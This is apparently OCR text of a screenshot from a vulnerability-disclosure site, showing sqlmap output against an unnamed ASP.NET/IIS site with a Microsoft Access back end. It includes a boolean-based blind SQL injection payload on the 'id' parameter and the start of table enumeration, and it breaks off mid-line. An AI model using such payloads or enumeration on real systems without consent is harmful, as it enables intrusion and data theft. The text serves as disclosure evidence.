 C:\Windows\System32\cmd.exe
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:17:32
[04:17:33] [INFO] resuming back-end DBMS 'microsoft access'
[04:17:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=601 AND 1957=1957
---
[04:17:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP
back-end DBMS: Microsoft Access
[04:17:34] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[04:17:34] [INFO] fetching number of tables for database 'Microsoft_Access_maste
www.wooyun.org